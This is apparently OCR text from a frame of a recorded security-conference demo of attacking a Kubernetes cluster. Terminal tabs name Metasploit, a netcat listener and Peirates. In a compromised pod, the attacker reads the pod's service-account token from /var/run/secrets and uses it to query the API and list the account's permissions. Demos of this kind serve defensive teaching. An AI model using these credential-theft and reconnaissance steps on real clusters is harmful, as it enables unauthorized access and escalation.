 DEMO — ⌥⌘6
Metasploit
Payloads and Webserver ssh root@146.190.152.195 ...
netcat listener ssh root@146.190.152.195 ...
root@rsa2023-attack: ~ ssh root@146.190.152.195 ...
Peirates
kubectl get pods
The connection to the server localhost:8080 was refused – did you specify the right host or port?
root@spilledcoffee:/tmp# alias kubectl="kubectl --server=https://kubernetes.default.svc.cluster.local --token=$(cat /var/run/secrets/kubernetes.io/serviceaccou
nt/token) --certificate-authority=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt -n todd-ingram"
<kubernetes.io/serviceaccount/ca.crt -n todd-ingram"
root@spilledcoffee:/tmp#
root@spilledcoffee:/tmp# kubectl get pods
kubectl get pods
Error from server (Forbidden): pods is forbidden: User "system:serviceaccount:todd-ingram:julie" cannot list resource "pods" in API "
todd-ingram"
root@spilledcoffee:/tmp#
JULIE POWERS
22 YEARS OLD
root@spilledcoffee:/tmp# kubectl auth can-i --list
kubectl auth can-i --list
Resources Non-Resource URLs Resource Names Verbs
selfsubjectaccessreviews.authorization.k8s.io [] [] [create]
selfsubjectrulesreviews.authorization.k8s.io [] [] [create]
[/.well-known/openid-configuration] [] [get]
[/api/*] [] [get]
[/api] [] [get]
[/apis/*] [] [get]
[/apis] [] [get]
[/healthz] [] [get]
[/healthz] [] [get]
[/livez] [] [get]
[/livez] [] [get]
[/openapi/*] [] [get]
[/openapi] [] [get]
[/openid/v1/jwks] [] [get]
[/readyz] [] [get]
[/readyz] [] [get]
[/version/] [] [get]
[/version/] [] [get]
[/version] [] [get]
[/version] [] [get]
services [] [] [list get update patch]
root@spilledcoffee:/tmp#
root@spilledcoffee:/tmp#
11:50
25:38